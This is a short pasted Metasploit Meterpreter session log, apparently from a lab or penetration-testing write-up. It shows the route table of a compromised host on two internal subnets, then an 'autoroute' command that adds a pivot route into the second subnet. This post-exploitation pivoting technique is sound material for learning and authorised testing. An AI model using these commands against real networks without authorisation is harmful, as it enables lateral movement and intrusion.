 meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
172.16.1.0 255.255.255.0 172.16.1.128 266 11
172.16.1.128 255.255.255.255 172.16.1.128 266 11
172.16.1.255 255.255.255.255 172.16.1.128 266 11
172.17.10.0 255.255.255.0 172.17.10.129 266 13
172.17.10.129 255.255.255.255 172.17.10.129 266 13
172.17.10.255 255.255.255.255 172.17.10.129 266 13
224.0.0.0 240.0.0.0 127.0.0.1 306 1
224.0.0.0 240.0.0.0 172.16.1.128 266 11
224.0.0.0 240.0.0.0 172.17.10.129 266 13
255.255.255.255 255.255.255.255 127.0.0.1 306 1
255.255.255.255 255.255.255.255 172.16.1.128 266 11
255.255.255.255 255.255.255.255 172.17.10.129 266 13
No IPv6 routes were found.
meterpreter > run autoroute  -s 172.17.10.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.10.1/255.255.255.0...
[+] Added route to 172.17.10.1/255.255.255.0 via 172.16.1.128
[*] Use the -p option to list all active routes
meterpreter >